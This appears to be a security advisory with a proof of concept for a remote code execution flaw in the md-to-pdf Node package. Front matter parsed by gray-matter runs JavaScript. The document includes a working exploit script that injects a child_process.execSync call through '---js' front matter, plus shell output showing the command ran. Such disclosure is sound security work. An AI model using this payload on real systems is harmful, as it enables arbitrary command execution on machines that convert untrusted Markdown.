 md-to-pdf is a CLI tool for converting Markdown files to PDF.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) due to utilizing
the library gray-matter to parse front matter content, without disabling the JS engine.
##PoC:
$ cat /tmp/RCE.txt
cat: /tmp/RCE.txt: No such file or directory
$ node poc.js
$ cat /tmp/RCE.txt
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
Exploit code poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---jsn((require("child_process")).execSync("id > /tmp/RCE.txt"))n---RCE';
(async () => {
await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();